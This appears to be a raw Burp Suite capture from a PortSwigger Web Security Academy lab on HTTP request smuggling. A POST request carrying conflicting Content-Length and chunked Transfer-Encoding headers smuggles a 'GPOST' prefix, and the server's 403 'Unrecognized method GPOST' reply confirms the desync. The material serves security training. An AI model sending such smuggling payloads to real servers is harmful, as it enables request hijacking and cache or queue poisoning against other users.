 Raw Params Headers Hex
POST / HTTP/1.1
Host: ac101ffe1f8b40c8803d17a500be0006.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=zpva0LOxxp8ydyU0svis5H1ZENFyeQLk
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
? < + > Type a search term 0 matches
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Done
162 bytes | 1,317 millis